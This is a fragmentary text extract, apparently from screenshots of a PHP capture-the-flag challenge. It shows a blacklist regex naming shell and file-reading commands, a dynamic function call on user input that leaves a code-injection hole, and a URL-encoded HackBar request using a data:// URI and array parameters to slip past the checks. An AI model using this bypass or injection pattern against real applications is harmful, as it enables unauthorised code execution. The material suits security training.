 preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?
|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);
} ?>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Neeeeee! Good Job!
Very good! you know my password. But what is flag?
Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
?
file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%
%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file=4&debu=5